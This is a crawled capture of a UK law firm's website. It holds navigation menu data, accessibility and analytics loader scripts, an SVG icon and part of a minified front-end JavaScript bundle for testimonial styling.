Value","url":"/sectors/drinks-hospitality-leisure/assets-of-community-value/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"be0f6453-690f-4525-8025-8ffd4040a44d","intro":null,"target":null,"text":"Brewers","url":"/sectors/drinks-hospitality-leisure/brewers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc6f23f1-a58b-42f6-990f-bd13594b1948","intro":null,"target":null,"text":"Cafe & Bakery Operators","url":"/sectors/drinks-hospitality-leisure/cafe-bakery-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b2a052fd-1067-4b39-bb37-07f2105469be","intro":null,"target":null,"text":"Hotels","url":"/sectors/drinks-hospitality-leisure/hotels/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"14a98322-4263-45c4-8205-587e1fed096b","intro":null,"target":null,"text":"Late Night Operators","url":"/sectors/drinks-hospitality-leisure/late-night-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ac6e72c1-0415-4b65-a711-68ea43dc7057","intro":null,"target":null,"text":"Leisure Operators","url":"/sectors/drinks-hospitality-leisure/leisure-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e2f3c172-6c12-4aee-8294-75367979a268","intro":null,"target":null,"text":"Licensing","url":"/sectors/drinks-hospitality-leisure/licensing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5f8b162f-fa9d-4bbf-bd1e-e12ccced390f","intro":null,"target":null,"text":"Pub Operators","url":"/sectors/drinks-hospitality-leisure/pub-operators/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"31e8ae83-3b58-4bc2-8c65-929fee469fc4","intro":null,"target":null,"text":"Restaurants","url":"/sectors/drinks-hospitality-leisure/restaurants/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"fc766c77-274e-487d-86d8-400737442227","intro":null,"target":null,"text":"Financial Services","url":"/sectors/financial-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c98579d7-7665-4b03-904a-a39362d3f00d","intro":null,"target":null,"text":"Consumer Finance","url":"/sectors/financial-services/consumer-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bc25bdc5-29e6-462c-99e6-2323586a0359","intro":null,"target":null,"text":"Cryptocurrency & Digital Assets","url":"/sectors/financial-services/cryptocurrency-digital-assets/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d89add25-9d78-4569-8638-1e5c4fc81888","intro":null,"target":null,"text":"Financial Services Disputes","url":"/sectors/financial-services/financial-services-disputes/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ca7b741e-efdc-47e3-b4e1-ed4ea817f306","intro":null,"target":null,"text":"Financial Services Regulation","url":"/sectors/financial-services/financial-services-regulation/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"7c73e507-fa1f-4d6f-a63b-e818326726e3","intro":null,"target":null,"text":"Fintech & Payment Services","url":"/sectors/financial-services/fintech-payment-services/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c1f39d57-37ca-4b27-9cb5-88b85b841c63","intro":null,"target":null,"text":"Insurance","url":"/sectors/financial-services/insurance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"8a3dbc87-ed4e-47d9-a051-03146d0a6bd6","intro":null,"target":null,"text":"Private Funds","url":"/sectors/financial-services/private-funds/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8ddddbac-9d50-4112-a6e1-159d09b28016","intro":null,"target":null,"text":"Food","url":"/sectors/food/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0cfbd51e-ffa7-4cf5-86b8-caba7544fac1","intro":null,"target":null,"text":"Health & Social Care","url":"/sectors/health-social-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"89941d4f-468a-4396-9cc1-5089ef91aa47","intro":null,"target":null,"text":"Housebuilding & Strategic Land","url":"/sectors/housebuilding-strategic-land/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b0efc773-e4d9-4a1e-ba79-33047d02a329","intro":null,"target":null,"text":"Logistics & Warehousing","url":"/sectors/logistics-warehousing/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"c42164dd-d30e-4b4f-9837-19f4a695b36c","intro":null,"target":null,"text":"Public Sector","url":"/sectors/public-sector/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"9d76353c-eb81-44c7-bd21-13944304b1e7","intro":null,"target":null,"text":"Education","url":"/sectors/public-sector/education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"246e17f9-6035-42db-847d-626ffac5ee8c","intro":null,"target":null,"text":"Local Government","url":"/sectors/public-sector/local-government/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"524784a8-536f-4203-bb1e-a07cfc6c18f1","intro":null,"target":null,"text":"Public Sector Health & Care","url":"/sectors/public-sector/public-sector-health-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"c254b733-78a0-4687-9e50-035253bb05cf","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"c543d5dc-8f6c-4eef-be64-c8d829e08840","intro":null,"target":null,"text":"Retail","url":"/sectors/retail/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"f873c888-9e6e-4430-8416-a8404fc47ae1","intro":null,"target":null,"text":"Beauty & Personal Care","url":"/sectors/retail/beauty-and-personal-care/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8671b455-ee60-4aa2-a344-0175a850ce10","intro":null,"target":null,"text":"Transport","url":"/sectors/transport/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"2","intro":null,"target":"_self","text":"Specialisms","url":null,"sectionImage":null,"sectionSummary":null,"theme":"rose","children":[{"id":"ca97abdf-a999-4b61-a59d-ba20e03f1083","intro":null,"target":null,"text":"Automotive","url":"/sectors/automotive/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47d038fd-fed2-4d78-b148-3fa0180c0716","intro":null,"target":null,"text":"Education & Skills Businesses","url":"/sectors/commercial-education/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"f974002a-684a-4a72-8c58-581180db24ea","intro":null,"target":null,"text":"Commercial Contracts & EdTech","url":"/sectors/commercial-education/commercial-contracts-edtech/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"fb969df1-be92-4294-8dc3-5c0b2a64687c","intro":null,"target":null,"text":"Corporate Finance","url":"/sectors/commercial-education/corporate-finance/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a3173e47-88c1-4fa3-983f-97ba47d9d83d","intro":null,"target":null,"text":"Data Privacy & Cyber Security","url":"/sectors/commercial-education/data-privacy-cyber-security/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"09b59a31-5362-4f3f-8c35-6ca749875858","intro":null,"target":null,"text":"Employment, Pensions & Immigration","url":"/sectors/commercial-education/employment-pensions-immigration/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"1297ff48-ae7c-48a5-99a1-4f5e7d3175d1","intro":null,"target":null,"text":"Intellectual Property","url":"/sectors/commercial-education/intellectual-property/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"a69e5c72-c866-491d-bc49-e5b3d3dc6e85","intro":null,"target":null,"text":"International Trade","url":"/sectors/commercial-education/international-trade/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"df380ca9-5975-4970-b6f9-3d213c25d7f6","intro":null,"target":null,"text":"Farms & Estates","url":"/sectors/farms-estates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b032efb2-845d-4647-9f4e-49367c1d6991","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"55e97a5d-fd8a-49c9-a2b1-76aa5878bc0c","intro":null,"target":null,"text":"In-House Lawyers 2025 programme of events","url":"/sectors/in-house-lawyers/in-house-lawyers-2025-programme-of-events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"de168f28-151c-4a1c-a585-24ae0b458dcb","intro":null,"target":null,"text":"Infrastructure","url":"/sectors/infrastructure/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"0c6d62d4-05f6-4797-a359-cc36449a29fe","intro":null,"target":null,"text":"PFI Handback","url":"/sectors/infrastructure/pfi-handback/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"6b9ee56a-0308-4a2d-b62e-913f100e0680","intro":null,"target":null,"text":"Infrastructure & Energy Projects","url":"/legal-services/infrastructure-energy-projects/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"0e1793a3-d468-4ae8-9c25-44490147ead2","intro":null,"target":null,"text":"Life Sciences","url":"/sectors/life-sciences/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e5a1182b-dbd6-4547-99ca-e5500702aca2","intro":null,"target":null,"text":"Virtual Legal Support for Businesses","url":"/sectors/virtual-legal-support-for-businesses/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"8f87f60b-1277-402c-8a15-e5556b4beca9","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/students_sat_around_a_laptop_studying_reading_books_graphs_and_charts_on_paper_team_work_apprentices_-_EW_free_AdobeStock_362852775","altText":"Insights","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Insights","url":"/insights-events/","children":[{"id":"b92854c1-3a63-4d22-b439-9e0480e0d4c2","intro":null,"target":null,"text":"Events","url":"/insights-events/events/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"3074f0ee-3f49-456b-8100-ae8b83371a2b","intro":null,"target":null,"text":"Legal Articles","url":"/insights-events/legal-articles/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"5c436e7e-456a-48db-8c24-a820621bd9fd","intro":null,"target":null,"text":"Press Releases","url":"/insights-events/press-releases/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"cdd5a5fe-7ac1-4b05-91fb-219050d50666","intro":null,"target":null,"text":"Networking","url":null,"sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"28285c5f-e69c-484c-b3e7-55991059cb7c","intro":null,"target":null,"text":"In-House Lawyers","url":"/sectors/in-house-lawyers/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"0605d275-ada0-44d2-834d-df970fa1a401","intro":null,"target":null,"text":"Initiate (Young Professionals Network)","url":"/about-us/initiate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"914a3f8a-1fae-465f-bf60-2b065450264c","intro":null,"target":null,"text":"NEW (Networking Events for Women)","url":"/about-us/networking-events-for-women-new/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]}]},{"id":"12080eca-e62f-4fd5-a515-cd9e5f265618","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Freeths High Res Manchester Nov 23/freeths_manchester_2023_052","altText":"About Us","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"About Us","url":null,"children":[{"id":"89a08f39-777d-4f66-bd1d-e3e0270677c3","intro":null,"target":null,"text":"About Us","url":"/about-us/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"01dd5383-2d63-4fc6-a10b-112292496993","intro":null,"target":null,"text":"Responsible Business","url":"/about-us/responsible-business/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"a9be50f0-3a7c-43c3-a690-81eb5be24119","intro":null,"target":null,"text":"Colleagues","url":"/about-us/responsible-business/colleagues/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[{"id":"b9211062-f88f-4643-a3d7-0fd30a37c116","intro":null,"target":null,"text":"Diversity & Inclusion","url":"/about-us/responsible-business/colleagues/diversity-inclusion/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"25555a6f-d820-4ad4-bbb9-48e3f8fef04a","intro":null,"target":null,"text":"Your Route into Law","url":"/about-us/responsible-business/colleagues/your-route-into-law/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"b6c3e5da-bbf0-49d8-880a-afc871348b2f","intro":null,"target":null,"text":"Supporting Our People","url":"/about-us/responsible-business/colleagues/supporting-our-people/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"542cdfac-d044-4178-b3b7-de0ae59f60ca","intro":null,"target":null,"text":"Climate","url":"/about-us/responsible-business/climate/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"47272abe-a5e6-406f-9dac-696d60787bb0","intro":null,"target":null,"text":"Clients","url":"/about-us/responsible-business/clients/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"e31429b8-da3b-4026-97c6-688fa80bf6db","intro":null,"target":null,"text":"Communities","url":"/about-us/responsible-business/communities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"8528b8a5-8dd7-4b58-93a8-8b973b653e96","intro":null,"target":null,"text":"Online Service Delivery","url":"/about-us/online-service-delivery/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"d7e070bd-aaa9-4700-b7a7-96135cdbe73b","intro":null,"target":null,"text":"Our Offices","url":"/about-us/our-offices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"76ef0b62-a052-495d-88be-d4ee70f4e6c2","intro":null,"target":null,"text":"Structure and Leadership","url":"/about-us/structure-and-leadership/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"4481200d-6ceb-4b4f-9f45-e365483b1962","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Digital Law","url":"/digital-law/","children":[]},{"id":"1169b236-4e65-46cb-9072-21d1682f1d8f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":{"src":"Purchased images/freeths_manchester_2023_027","altText":"Careers","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}},"sectionSummary":"","target":null,"text":"Careers","url":"/careers/","children":[{"id":"9f216910-32cf-4404-be88-d8d74806eadb","intro":null,"target":null,"text":"Graduates","url":"/careers/graduates/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"2fa2859a-6446-4b46-a2b7-7c2b19c809d6","intro":null,"target":null,"text":"Opportunities","url":"/careers/opportunities/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"bcfa0d57-70dc-412f-9c24-279d90872842","intro":null,"target":null,"text":"Legal Apprenticeships","url":"/careers/legal-apprentices/","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]},{"id":"ad541104-739b-4dc6-af0b-a3c7625156ce","intro":null,"target":null,"text":"Vacancies","url":"https://wd3.myworkdaysite.com/recruiting/freeths/Freeths_External","sectionImage":null,"sectionSummary":null,"theme":null,"children":[]}]},{"id":"ac45e06f-f259-4eff-841d-e2c4962d467f","intro":null,"menuType":"simple","sectionTitle":null,"sectionImage":null,"sectionSummary":"","target":null,"text":"Contact Us","url":"/get-in-touch/","children":[]}],"anchorId":"header","id":"header","pageContext":{"isEditMode":false,"documentId":0}}},{"id":"react_Components_Footer_BFC3F15893B574C82D1EA35A5EF0C8AE","name":"Components.Footer","props":{"legalText":"<p>For information about Freeths, please see our&nbsp;<a href=\"/footer/legal-notices/\" target=\"_self\" title=\"Legal Notices\" data-anchor=\"#\">legal notices</a> and <a href=\"/footer/privacy-notices/\" target=\"_self\" title=\"Privacy Notices\" data-anchor=\"#\">privacy notices</a></p>","copyrightText":"<p>© Copyright 2025 | Freeths. All rights reserved</p>","sraLogoSource":"https://cdn.yoshki.com/iframe/55849r.html","linkedinLink":{"id":"1058986241","target":"_self","accessibleText":null,"text":"LinkedIn","url":"https://uk.linkedin.com/company/freeths-llp","external":null},"twitterLink":{"id":"1447641499","target":"_self","accessibleText":null,"text":"Twitter","url":"https://twitter.com/freeths","external":null},"youtubeLink":{"id":"354834671","target":"_self","accessibleText":null,"text":"YouTube","url":"https://www.youtube.com/channel/UCGlwQkqXWe5RnUgbtiVVZ8A","external":null},"translations":{"translations.global.button.home":"Home","translations.global.social.twitter":"Twitter","translations.global.social.youtube":"YouTube","translations.global.social.linkedin":"LinkedIn"},"columnLinks":[{"id":"0","title":"Other Services","links":[{"id":"1762777581","target":"_blank","accessibleText":null,"text":"Client Login","url":"https://www.imanageshare.co.uk/","external":null},{"id":"1797388779","target":"_self","accessibleText":null,"text":"Client Feedback","url":"/footer/client-feedback/#","external":null},{"id":"-562127293","target":"_self","accessibleText":null,"text":"HR Portal Login","url":"/hr-portal-login/#","external":null},{"id":"-1153905852","target":"_self","accessibleText":null,"text":"Locations","url":"/about-us/our-offices/","external":null},{"id":"1730017859","target":"_self","accessibleText":null,"text":"Make A Payment","url":"/footer/payment/#","external":null},{"id":"-2013972055","target":"_blank","accessibleText":null,"text":"Subscribe To Our Mailing List","url":"https://assets-gbr.mkt.dynamics.com/1ca2a557-83cc-ed11-a10b-6045bdd20aa0/digitalassets/standaloneforms/76dd2377-28fb-ee11-9f8a-6045bdd2937f","external":null}]},{"id":"1","title":"Legal","links":[{"id":"-1085164827","target":"_self","accessibleText":null,"text":"Accessibility","url":"/footer/accessibility/","external":null},{"id":"1405394200","target":"_self","accessibleText":null,"text":"Cookies","url":"/footer/cookies/","external":null},{"id":"-1337455690","target":"_self","accessibleText":null,"text":"Gender Pay Gap Report","url":"/footer/gender-pay-gap-report/","external":null},{"id":"-1207728931","target":"_self","accessibleText":null,"text":"Legal Notices","url":"/footer/legal-notices/","external":null},{"id":"1596006721","target":"_self","accessibleText":null,"text":"Modern Slavery Act","url":"/footer/modern-slavery-act/","external":null},{"id":"1765027445","target":"_self","accessibleText":null,"text":"Site Map","url":"/support-pages/site-map/","external":null},{"id":"-2086149370","target":"_self","accessibleText":null,"text":"Privacy Notices","url":"/footer/privacy-notices/","external":null}]}],"logos":[{"cta":null,"image":{"src":"logos/B-Corp-Logo","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/14001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/27001-CMYK-White","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Managament-Certificate-22301-CMYK-White-1-300x300_1","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}},{"cta":null,"image":{"src":"logos/Quality-Management-Certificate-9001-CMYK-White-1-300x300","altText":"","width":null,"height":null,"focalPoint":{"left":0.5,"top":0.5}}}],"anchorId":"footer","id":"footer","pageContext":{"isEditMode":false,"documentId":0}}}] }</script>
            <script nonce='zJctAlqW1y4yr/yCc4kFBQ==' >
        /* Location of your button image: */
        var buttonSrc = '/SiteFiles/next-gen/public/img/reciteme_button.webp';
    </script>
    <style>
        #reciteme-button {
            /* Button Styling and Placement */
            background: #00344c;
            width: 100px;
            height: 100px;
            bottom: 14px;
            right: 14px;

            position: fixed;
            border-radius: 50%;
            z-index: 100;
            cursor: pointer;
        }
        #reciteme-button:hover {
            /* Hover Color */
            background: #e9322e;
        }
        #reciteme-button img {
            /** Button Image Size */
            width: 70px;
            height: 70px;

            position: absolute;
            top: 50%;
            left: 50%;
            transform: translate(-50%, -50%);
        }
    </style>
    <script nonce='zJctAlqW1y4yr/yCc4kFBQ==' >
        var serviceUrl = "//api.reciteme.com/asset/js?key=";
        var serviceKey = "24777a706bf5d881c130b50ca775ef59aaa7111b";
        var options = {};  // Options can be added as needed
        var autoLoad = false;
        var enableFragment = "#reciteEnable";
        var loaded = [], frag = !1; window.location.hash === enableFragment && (frag = !0); function loadScript(c, b) { var a = document.createElement("script"); a.type = "text/javascript"; a.readyState ? a.onreadystatechange = function () { if ("loaded" == a.readyState || "complete" == a.readyState) a.onreadystatechange = null, void 0 != b && b() } : void 0 != b && (a.onload = function () { b() }); a.src = c; document.getElementsByTagName("head")[0].appendChild(a) } function _rc(c) { c += "="; for (var b = document.cookie.split(";"), a = 0; a < b.length; a++) { for (var d = b[a]; " " == d.charAt(0);)d = d.substring(1, d.length); if (0 == d.indexOf(c)) return d.substring(c.length, d.length) } return null } function loadService(c) { for (var b = serviceUrl + serviceKey, a = 0; a < loaded.length; a++)if (loaded[a] == b) return; loaded.push(b); loadScript(serviceUrl + serviceKey, function () { "function" === typeof _reciteLoaded && _reciteLoaded(); "function" == typeof c && c(); Recite.load(options); Recite.Event.subscribe("Recite:load", function () { Recite.enable() }) }) } "true" == _rc("Recite.Persist") && loadService(); if (autoLoad && "false" != _rc("Recite.Persist") || frag) document.addEventListener ? document.addEventListener("DOMContentLoaded", function (c) { loadService() }) : loadService();

        // Floating Button:
        function _reciteLoaded() {
            if (reciteMeButton && reciteMeButton.parentNode) {
                reciteMeButton.parentNode.removeChild(reciteMeButton); 
            }
        }

        var reciteMeButton;
        function _createReciteButton() {
            var buttonParentSelector = 'body';
            var buttonContainer = document.createElement("div");
            var buttonImage = document.createElement("img");
            var buttonAlt = "Recite Me accessibility and Language Support";
            var buttonTitle = "Launch Recite Me";

            buttonContainer.setAttribute('id', 'reciteme-button');
            buttonContainer.setAttribute('alt', buttonAlt);
            buttonContainer.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('alt', buttonAlt);
            buttonImage.setAttribute('title', buttonTitle);
            buttonImage.setAttribute('src', buttonSrc);
            buttonContainer.appendChild(buttonImage);
            var buttonParent = document.querySelector(buttonParentSelector);
            buttonParent.appendChild(buttonContainer);
            buttonContainer.addEventListener("click", function () {
                loadService();
                return false;
            });
            reciteMeButton = buttonContainer;
        }
        _createReciteButton();
    </script><script nonce='zJctAlqW1y4yr/yCc4kFBQ=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.js"></script>
<script nonce='zJctAlqW1y4yr/yCc4kFBQ=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.ga4-bridge.min.js"></script>
<script nonce='zJctAlqW1y4yr/yCc4kFBQ=='  src="/Assets/uMarketingSuite/Scripts/uMarketingSuite.analytics.blockerdetection.js"></script>


<script nonce='zJctAlqW1y4yr/yCc4kFBQ==' >typeof uMarketingSuite!=="undefined"&&uMarketingSuite.analytics&&uMarketingSuite.analytics.init("74f652e9-5181-4549-a0c4-3b3896e52334")</script></body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/85113c2126cfb7623bb3.svg?url
body_size: -257
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="28" height="28" viewBox="0 0 28 28">
  <g>
    <path d="M14,0A14,14,0,1,0,28,14,14.016,14.016,0,0,0,14,0m0,26.25A12.25,12.25,0,1,1,26.25,14,12.263,12.263,0,0,1,14,26.25" fill="#fff"/>
    <path d="M22.307,15.037a.865.865,0,0,0-.19-.282v0l-3.533-3.5A.875.875,0,0,0,17.352,12.5l2.022,2h-11a.875.875,0,1,0,0,1.75h11l-2.022,2A.875.875,0,0,0,18.583,19.5L22.116,16v0a.878.878,0,0,0,.19-.283.87.87,0,0,0,0-.675" transform="translate(-0.938 -1.375)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.freeths.co.uk/sitefiles/next-gen/dist/7058-fab7aadd2db37fc659af.js
body_size: 3805
content:
"use strict";(this.webpackChunkfreeths=this.webpackChunkfreeths||[]).push([[7058],{4213:(e,t,a)=>{a.d(t,{G:()=>l});var i=a(8522),o=a(7535),n=a(7294);function l(e){const t=e.displayName||e.name||"Component",a=t=>n.createElement(i.X,{features:o.H,strict:!0},n.createElement(e,{...t}));return a.displayName=`withMotion(${t})`,a}},7058:(e,t,a)=>{a.r(t),a.d(t,{default:()=>w});var i=a(8534),o=a(7294),n=a(1318),l=a(7765),r=a(4555),s=a(4267),m=a(5798),p=a(6805),d=a(3422),c=a(4649),g=a(7416);const u=(0,g.ZP)(c.Z).withConfig({displayName:"SingleTestimonialstyles__Container",componentId:"sc-um0b54-0"})(["--imageWidth:",";--fgColour:",";--cardBgColour:",";&[data-theme= ","]{--imageBgColour:",";}&[data-theme=","]{--imageBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";}&[data-card-theme=","]{--cardBgColour:",";--fgColour:",";> svg{color:",";}}"],(0,r.qx)(140,250),l.Z.primary.midnight,l.Z.tertiary.sky,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,n.Q.LightGreen,l.Z.tertiary.mint,n.Q.LightPink,l.Z.tertiary.rose,n.Q.LightBlue,l.Z.tertiary.sky,n.Q.Green,l.Z.tertiary.green,n.Q.Pink,l.Z.secondary.coral,n.Q.Teal,l.Z.secondary.teal,l.Z.primary.white,l.Z.tertiary.mint),y=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__Card",componentId:"sc-um0b54-1"})(["display:flex;height:100%;flex-direction:column;padding:32px ",";border-radius:",";background-color:var(--cardBgColour);color:var(--fgColour);max-width:800px;margin:auto;@media ","{[data-type='company'] &{gap:18px;}}@media ","{flex-direction:row;gap:",";}"],(0,r.qx)(20,32),(0,r.qx)(4,8),(0,p.C4)(p.AS.TabletLarge),(0,p.Dp)(p.AS.TabletLarge),(0,r.qx)(24,32)),x=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__ImageWrapper",componentId:"sc-um0b54-2"})(["",";max-width:var(--imageWidth);margin:0 auto auto;border-radius:0 0 5000px 5000px;&[data-img-type='sq']{aspect-ratio:1;}&::before{content:'';display:block;position:absolute;bottom:0;left:0;width:100%;aspect-ratio:1;border-radius:5000px;background-color:var(--imageBgColour);}@media ","{&[data-img-type='person']{margin-top:calc("," * -1);}}@media ","{margin:auto 0;&[data-img-type='person']{transform:translateY(calc("," * -1));}}"],(0,i.PN)(180,204),(0,p.C4)(p.AS.TabletLarge),(0,r.qx)(19,22),(0,p.Dp)(p.AS.TabletLarge),(0,r.qx)(11,14,p.AS.TabletLarge,p.AS.DesktopLarge)),h=g.ZP.img.withConfig({displayName:"SingleTestimonialstyles__Image",componentId:"sc-um0b54-3"})(["",";","[data-type='person'] &{object-position:top center;}","[data-type='company'] &{width:calc(100% - 56px);height:calc(100% - 56px);left:28px;top:28px;object-fit:contain;}"],(0,i.Xn)(),u,u),f=g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Initials",componentId:"sc-um0b54-4"})(["",";font-size:",";line-height:1;margin:auto;position:absolute;top:calc(50% - ",");left:50%;transform:translate(-50%,-50%);"],d.$B,(0,r.qx)(32,82),(0,r.qx)(2,5)),b=g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__ContentWrapper",componentId:"sc-um0b54-5"})(["position:relative;flex:1;padding-top:24px;> svg{display:block;width:",";position:absolute;top:0;left:0;color:",";opacity:0.1;}@media ","{display:flex;flex-direction:column;justify-content:center;","[data-type='person'] &{padding:"," 0;}","[data-type='company'] &{padding:"," 0;}}"],(0,r.qx)(76,100),l.Z.secondary.teal,(0,p.Dp)(p.AS.TabletLarge),u,(0,r.qx)(16,32),u,(0,r.qx)(32,50)),C={Card:y,Container:u,ImageWrapper:x,Image:h,Initials:f,Quote:g.ZP.blockquote.withConfig({displayName:"SingleTestimonialstyles__Quote",componentId:"sc-um0b54-6"})(["",";",";letter-spacing:-0.024em;","[data-type='company'] &{font-size:",";line-height:",";margin-bottom:",";}","[data-type='person'] &{font-size:",";line-height:",";margin-bottom:16px;}"],d._R,s.Z.playfairDisplay.italic,u,(0,r.qx)(18,24),(0,r.qx)(24,34),(0,r.qx)(16,32),u,(0,r.qx)(18,24),(0,r.qx)(24,34)),ContentWrapper:b,Accreditation:g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__Accreditation",componentId:"sc-um0b54-7"})(["display:flex;justify-content:space-between;align-items:flex-start;gap:16px;"]),Name:g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Name",componentId:"sc-um0b54-8"})(["",";font-size:",";line-height:",";margin:0;> span{font-weight:400;}"],d.h6,(0,r.qx)(16,22),(0,r.qx)(20,28)),Subtext:g.ZP.p.withConfig({displayName:"SingleTestimonialstyles__Subtext",componentId:"sc-um0b54-9"})(["",";font-size:",";line-height:",";margin:"," 0 0;"],d.c,(0,r.qx)(12,14),(0,r.qx)(18,20),(0,r.qx)(1,3)),LogoList:g.ZP.div.withConfig({displayName:"SingleTestimonialstyles__LogoList",componentId:"sc-um0b54-10"})(["display:flex;flex-direction:column;gap:16px;"]),CompanyImg:g.ZP.img.withConfig({displayName:"SingleTestimonialstyles__CompanyImg",componentId:"sc-um0b54-11"})(["display:block;max-height:100%;max-width:",";margin-top:",";"],(0,r.qx)(80,100),(0,r.qx)(2,5)),QuoteModalBtn:g.ZP.button.withConfig({displayName:"SingleTestimonialstyles__QuoteModalBtn",componentId:"sc-um0b54-12"})(["",";",";font-size:",";line-height:",";color:currentColor;padding:0 0 